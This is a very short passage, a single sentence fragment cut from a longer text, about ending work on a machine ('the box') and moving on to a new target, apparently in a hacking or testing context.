to kill the box and look for a new target.